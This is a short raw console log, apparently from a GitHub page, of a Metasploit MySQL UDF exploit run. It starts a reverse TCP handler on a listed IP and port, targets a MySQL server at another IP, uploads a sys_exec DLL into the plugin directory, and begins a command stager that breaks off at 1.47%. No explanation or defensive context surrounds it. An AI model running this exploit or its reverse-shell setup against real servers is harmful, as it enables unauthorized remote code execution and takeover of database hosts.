 msf6 exploit(multi/mysql/mysql_udf_payload) > run
[*] Started reverse TCP handler on 67.220.91.30:4444
[*] 202.1.10.34:3306 - Checking target architecture...
[*] 202.1.10.34:3306 - Checking for sys_exec()...
[*] 202.1.10.34:3306 - Checking target architecture...
[*] 202.1.10.34:3306 - Checking for MySQL plugin directory...
[*] 202.1.10.34:3306 - Target arch (win32) and target path both okay.
[*] 202.1.10.34:3306 - Uploading lib_mysqludf_sys_32.dll library to D:/phpStudy4IIS/MySQL/lib/plugin/okoyYLDd.dll...
[*] 202.1.10.34:3306 - Checking for sys_exec()...
[*] 202.1.10.34:3306 - Command Stager progress -   1.47% done (1499/102246 bytes)